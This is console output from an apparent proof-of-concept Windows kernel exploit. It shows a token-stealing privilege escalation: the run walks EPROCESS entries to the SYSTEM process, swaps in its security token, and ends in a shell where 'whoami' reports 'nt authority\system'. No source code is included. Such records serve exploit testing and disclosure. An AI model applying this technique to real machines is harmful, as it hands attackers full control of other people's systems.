 管理员: C:\Users\Administrator\Desktop\poc_test.exe
ptiaddress == fffff900c2b51580
tagTHREAD == fffffa801b1a8480
kapc_stateAddr == fffffa801b1a84d0
Original security token pointer: 0xfffff8a0016b5062
[*]Searching for SYSTEM security token address
Next eprocess address: 0xfffffa8018f54060
Found pid: 0xA50
Next eprocess address: 0xfffffa8018f41060
Found pid: 0xA44
Next eprocess address: 0xfffffa8018f636c0
Found pid: 0x548
Next eprocess address: 0xfffff800042887b8
Found pid: 0x0
Next eprocess address: 0xfffffa8018dbbab0
Found pid: 0x4
target process found!
[+]Security token to steal: 0xfffff8a0000048f8
Run Cmd...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
nt authority\system
C:\Users\Administrator\Desktop>